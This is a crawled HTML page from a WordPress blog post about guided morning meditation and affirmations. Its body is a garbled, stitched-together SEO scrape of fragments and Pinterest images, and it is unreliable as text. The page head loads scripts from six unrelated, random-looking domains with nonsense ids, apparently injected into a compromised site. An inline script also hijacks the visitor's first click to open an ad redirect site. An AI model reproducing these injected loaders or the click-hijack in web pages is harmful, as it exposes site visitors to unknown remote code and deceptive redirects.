

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/guided-morning-meditation-positive-affirmations/
body_size: 12568
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Guided Morning Meditation Positive Affirmations &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1770028943' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/guided-morning-meditation-positive-affirmations/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=303' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fguided-morning-meditation-positive-affirmations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fguided-morning-meditation-positive-affirmations%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-303" class="post-template-default single single-post postid-303 single-format-standard nothing-personal-body-contents item-with-id-303">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="303" class="blog-element-type-1 single-post post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-affirmations tag-guided tag-morning tag-positive">

    <div class="blog-item-date text-center">
        <span>January 3, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Guided Morning Meditation Positive Affirmations    </h2>
	        <div class="blog-element-featured-image">

			<img width="800" height="315" src="https://yoikiguide.com/wp-content/uploads/2021/03/b01f384901e446a7ff782fefcab7f99d.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/b01f384901e446a7ff782fefcab7f99d.png 800w, https://yoikiguide.com/wp-content/uploads/2021/03/b01f384901e446a7ff782fefcab7f99d-300x118.png 300w, https://yoikiguide.com/wp-content/uploads/2021/03/b01f384901e446a7ff782fefcab7f99d-768x302.png 768w, https://yoikiguide.com/wp-content/uploads/2021/03/b01f384901e446a7ff782fefcab7f99d-798x315.png 798w" sizes="(max-width: 800px) 100vw, 800px" />
        </div>
	    <div class="blog-element-content">
		<p>This meditation is ideal to do in the morning to help you set the tone for the day ahead. Health affirmations, affirmations for health, morning affirmations, 21 day meditation challenge, positive affirmations weight loss, affirmations lose weight, weight loss meditation.</p>
<p><a href="https://i.pinimg.com/originals/b7/74/76/b7747669e43dc962a7ec0f2cdc3909e4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b7/74/76/b7747669e43dc962a7ec0f2cdc3909e4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 21 Introducing Mindful Mamas An Affirmations Album for </p>
<h3>70 powerful positive affirmations for meditation.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/e6/37/83/e637834ece971675a37740a0b87b57ff.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Guided morning meditation positive affirmations</strong>. See more ideas about meditation, affirmations, guided meditation. A powerful 5 minute morning guided meditation for creating how you choose to feel throughout your day. If you find it difficult to meditate.    </p>
<p>     🌷 it&#039;s also the perfect time to allow positive thoughts to enter our minds as we drift off to sleep. 💤 tonight, we release a positive mind boost before sleep. Without further ado.a guided morning meditation with positive affirmations!    </p>
<p>     We’ll use affirmations in this meditation, all you need to do is listen to them and internally repeat them back to yourself. I build its foundation and choose its contents. Affirmations in the vibration of love &amp; gratitude.    </p>
<p>     Not only will you benefit from meditating, you will also receive the power of affirmations. Listen for 28 days straight for best results. It incorporates repetition of sounds, words, or chants as a focal point for meditation.    </p>
<p>     5 min guided morning meditation with positive affirmations. I created this meditation to help all those who need assistance sleeping and need to rebalance their chakras.whenever i do this meditation, i really feel as though i have cleansed the energy in my body and recharged all of the chakra energy points within me. Connect to your heart and soul with these spiritually empowering words and energy.    </p>
<p>     Affirmations are positive statements that can help you to overcome limiting beliefs or negative thoughts. 2.) today, i am brimming with energy and overflowing with joy. Morning positive affirmations ~ a 10 minute guided meditation january 27, 2021 morning meditation, positive affirmations, without further ado.a guided morning meditation with positive affirmations!    </p>
<p>     It will help you open up to an inflow of positive, healing energy and set intentions for what is ahead of you. See more ideas about morning meditation, meditation, guided meditation. Listen to it every morning for all the positive energy and motivation you need to breeze through your day.    </p>
<p>     This guided morning meditation will take you towards getting in tune with your breath. See more ideas about guided meditation, meditation music, affirmations. Why coffee gives you a better boost 2 5 best guided morning meditation for energy and motivation 3 too tired at work?    </p>
<p>     Tags # morning meditation # positive affirmations. Mixed with theta 5,5hz (binaural beats). 35 minutes (22 minutes guided meditation + 13 minutes relaxing music) what i love about it:    </p>
<p>     Feed your soul this morning with positive affirmations using this 10 minute guided meditation. See more ideas about affirmations, positive affirmations, positivity. You can do this seated or lying down, whatever feels the best to you.    </p>
<p>     Guided sleep meditation positive mind boost and energy healing before sleep with affirmations sometimes before bed, it&#039;s a good idea to release our thoughts and let go of the day. When you feel ready, choose a positive statement to repeat in your mind. Take some time to make yourself comfortable, close your eyes and start to bring your attention inward.    </p>
<p>     1.) i am the architect of my life; Give it a try, and let us know how you feel! These 5 minutes of guided meditation for productivity, focus &amp; positive energy will help you to relieve anxiety, stress, and…    </p>
<p>     Guided morning meditation positive affirmations to start your day (10 minutes) use this uplifting guided meditation to have a great day. Mantra meditation is similar to using positive affirmations. Where focus goes energy flows.    </p>
<p>     Try this guided morning meditation to start your day right. 3.) my body is healthy; 4.) i am superior to negative thoughts and low actions.    </p>
<p>     4 ways to regain focus and balance 4 20 juice and smoothie recipes for. I am ready to face anything today might. Meditative bedtime stories and a guide to writing and recording guided imagery meditations.    </p>
<p>     Begin the morning feeling how you choose, no matter what circumstance you may be in. Positive affirmations to start your day or to listen to anytime one is feeling low, unhappy or stressful. Listening to this is likely to induce optimism and high self esteem, let go of blocks and live life in a positive way.    </p>
<p>     A positive statement, or affirmation, might be… i am excited and energised to start my day. Morning affirmations are an awesome way to start the day with positive energy and a resourceful mindset. See more ideas about guided relaxation, affirmations, positive affirmations.    </p>
<p>     Affirmations are a powerful tool you can use to begin shifting your brain to positive thoughts.    </p>
<p><span id="more-303"></span></p>
<p><a href="https://i.pinimg.com/originals/14/9e/b2/149eb2aeddfdcd0a44e2b3d495941b01.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/14/9e/b2/149eb2aeddfdcd0a44e2b3d495941b01.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> I am Affirmations for Health Wealth Happiness Success </p>
<p><a href="https://i.pinimg.com/originals/46/ef/3e/46ef3ef2047b43c7beeef2deb4c2df02.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/46/ef/3e/46ef3ef2047b43c7beeef2deb4c2df02.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Morning Meditation 10 Minutes Positive Affirmations to </p>
<p><a href="https://i.pinimg.com/originals/af/5a/d8/af5ad86b32894829caa365b9ae74e242.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/af/5a/d8/af5ad86b32894829caa365b9ae74e242.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 24minsAffirmations for SelfBelief and SelfWorth </p>
<p><a href="https://i.pinimg.com/originals/c9/29/e9/c929e936729e3b17d6c6df0a1ecddc8e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c9/29/e9/c929e936729e3b17d6c6df0a1ecddc8e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Best of Marisa Imôn </p>
<p><a href="https://i.pinimg.com/originals/d8/d6/e0/d8d6e068f97eb7664d9c76bd72947fd4.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d8/d6/e0/d8d6e068f97eb7664d9c76bd72947fd4.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Power of Affirmations {Guided Meditation Guided </p>
<p><a href="https://i.pinimg.com/originals/db/62/09/db6209ffddf0775e146fbd697eeb2b63.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/db/62/09/db6209ffddf0775e146fbd697eeb2b63.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Morning Affirmations for Confidence 21 Day Meditation </p>
<p><a href="https://i.pinimg.com/originals/b1/9e/01/b19e01767789fbdbdf645d6da48a8e47.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b1/9e/01/b19e01767789fbdbdf645d6da48a8e47.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> GUIDED MORNING CHRISTIAN MEDITATION in 2020 Affirmations </p>
<p><a href="https://i.pinimg.com/originals/59/46/4f/59464fedd5b80a3bef63dfbbf71a08cd.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/59/46/4f/59464fedd5b80a3bef63dfbbf71a08cd.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by simba on GMCKS Pranic healing, Pranic healing </p>
<p><a href="https://i.pinimg.com/originals/dd/9d/40/dd9d4038d976d5e638b41ff8a04e395f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/dd/9d/40/dd9d4038d976d5e638b41ff8a04e395f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> DailyCalm calm Daily calm, Calm meditation, Spiritual </p>
